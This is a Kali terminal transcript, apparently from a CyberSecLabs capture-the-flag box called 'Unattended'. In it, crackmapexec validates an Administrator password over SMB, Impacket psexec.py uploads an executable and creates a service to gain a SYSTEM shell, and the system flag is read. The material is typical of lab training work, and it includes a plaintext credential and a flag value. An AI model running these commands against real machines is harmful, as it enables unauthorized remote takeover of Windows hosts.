 ┌──(livestep㉿kali)-[~/cyberseclabs/unattended]
└─$ crackmapexec smb 172.31.1.24 -u 'Administrator' -p 'cnt4weRAbtXMTSVV'
SMB 172.31.1.24 445 UNATTENDED [*] Windows 10.0 Build 17763 x64 (name:UNATTENDED) (domain:Unattended)
(signing:False) (SMBv1:False)
SMB 172.31.1.24 445 UNATTENDED [+] Unattended\Administrator:cnt4weRAbtXMTSVV (Pwn3d!)
┌──(livestep㉿kali)-[~/cyberseclabs/unattended]
└─$ psexec.py Administrator@172.31.1.24
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 172.31.1.24.....
[*] Found writable share ADMIN$
[*] Uploading file wAlOfpup.exe
[*] Opening SVCManager on 172.31.1.24.....
[*] Creating service ESLv on 172.31.1.24.....
[*] Starting service ESLv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\system.txt
e594fe8b3544d60110f79bb58245cbfd
C:\Windows\system32>